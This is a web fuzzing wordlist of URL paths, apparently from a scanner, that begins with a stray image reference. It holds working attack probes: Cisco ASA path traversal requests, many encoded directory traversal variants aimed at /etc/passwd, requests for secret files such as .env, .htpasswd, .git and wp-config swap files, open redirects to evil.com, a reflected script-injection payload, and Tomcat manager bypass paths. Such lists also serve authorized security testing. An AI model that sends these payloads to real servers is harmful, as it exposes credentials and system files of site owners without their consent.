 /+CSCOE+/logon.html
/+CSCOT+/oem
/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=%2bCSCOE%2b/portal_inc.lua
/+CSCOT+/translation
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../
/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/var/www/html/index.html
/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%23foo/development
/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd
/..%5c..%5c..%5c..%5c..%5c..%5c..%5cetc/passwd
/..%5c..%5c..%5c..%5c..%5c..%5cetc/passwd
/..%5c..%5c..%5c..%5c..%5cetc/passwd
/..%5c..%5c..%5c..%5cetc/passwd
/..%5c..%5c..%5cetc/passwd
/..%5c..%5cetc/passwd
/..%5cetc/passwd
/..;/examples/jsp/index.html
/..;/examples/servlets/index.html
/..;/examples/websocket/index.xhtml
/..;/manager/html
/./../../../../../../../../../../etc/passwd
/.composer/composer.json
/.DS_Store
/.env
/.env.dev.local
/.env.development.local
/.env.prod.local
/.env.production.local
/.git
/.htaccess
/.htpasswd
/.redmine
/.settings/rules.json?auth=FIREBASE_SECRET
/.svn
/.svn/entries
/.svn/prop
/.svn/text
/.well
/.wp-config.php.swp
/////evil.com
///evil.com/%2F..
//admin/
//anything/admin/
//evil.com/%2F..
//evil.com/..;/css
//secure/ConfigurePortalPages!default.jspa?view=search&searchOwnerUserName=%3Cscript%3Ealert(1)%3C/script%3E&Search=Search
/_cat/health
/_cat/indices
/_cluster/health
/a/b/%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc/passwd
/abs/
/access/config
/actions/seomatic/meta
/actuator
/actuator/auditevents